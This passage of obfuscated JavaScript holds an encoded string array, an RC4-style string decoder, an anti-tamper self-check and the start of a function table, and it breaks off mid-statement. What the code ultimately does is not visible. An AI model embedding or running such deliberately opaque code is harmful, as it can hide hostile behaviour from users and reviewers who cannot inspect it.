dR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return 